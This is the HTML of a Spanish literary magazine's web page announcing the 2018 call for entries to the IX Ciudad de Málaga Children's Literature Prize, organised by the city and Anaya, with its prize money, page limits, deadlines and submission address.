<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1151" class="post-1151 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Convocatoria IX Premio de Literatura Infantil Ciudad de Málaga</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://revistagaleradas.com/2018/04/">12 abril 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://revistagaleradas.com/category/noticias/" rel="category tag">Noticias</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://revistagaleradas.com/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://revistagaleradas.com/wp-content/uploads/2018/04/ixli.jpg" alt="" title="IX Premio de literatura infantil ciudad de malaga" />
</figure>
<p><img decoding="async" class="aligncenter size-medium wp-image-1152" src="https://revistagaleradas.com/wp-content/uploads/2018/04/ixli-175x300.jpg" alt="" width="175" height="300" /></p>
<p style="text-align: justify;">El Área de Educación del Ayuntamiento de Málaga y la editorial Anaya, en su interés por contribuir a la educación de la población infantil a través del fomento y difusión de actividades que potencien la lectura en edades tempranas y, al mismo tiempo, ofrecer a autores y autoras de literatura infantil la oportunidad de dar a conocer sus obras, convocan el 9º Premio de Literatura Infantil Ciudad de Málaga, dirigido a obras inéditas de narrativa infantil en castellano con una extensión de 25 a 40 páginas y dotado con un premio de 8.000 euros. La obra ganadora será publicada por Anaya Infantil y Juvenil en otoño de 2018.</p>
<p style="text-align: justify;">El plazo de presentación será desde el día 23 de abril al 25 de mayo de 2018, ambos inclusive (se tendrá en cuenta la fecha del matasellos). Se deberán hacer llegar por quintuplicado al Área de Educación del Ayto. de Málaga (Alameda Principal, 23. 29001 Málaga), acompañados de la documentación que se especifica en las <a href="https://blog.anayainfantilyjuvenil.es/wp1/wp-content/uploads/BASES-9-PREMIO-LITERATURA-INFANTIL-2018-pag.pdf" target="_blank" rel="noopener">bases</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga/" data-a2a-title="Convocatoria IX Premio de Literatura Infantil Ciudad de Málaga"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fconvocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga%2F&amp;linkname=Convocatoria%20IX%20Premio%20de%20Literatura%20Infantil%20Ciudad%20de%20M%C3%A1laga" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fconvocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga%2F&amp;linkname=Convocatoria%20IX%20Premio%20de%20Literatura%20Infantil%20Ciudad%20de%20M%C3%A1laga" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/novedad-invisible-de-eloy-moreno/" rel="prev"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/04/invisible2-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Anterior</span><p>«Invisible» de Eloy Moreno</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://revistagaleradas.com/novedad-el-fotografo-de-mauthausen-de-vv-aa/" rel="next"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/04/elfotografodemat-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Siguiente</span><p>«El fotógrafo de Mauthausen» de VV.AA</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1151' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
